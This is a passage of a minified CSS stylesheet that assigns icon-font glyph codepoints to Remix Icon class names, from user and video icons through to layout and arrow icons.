244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.r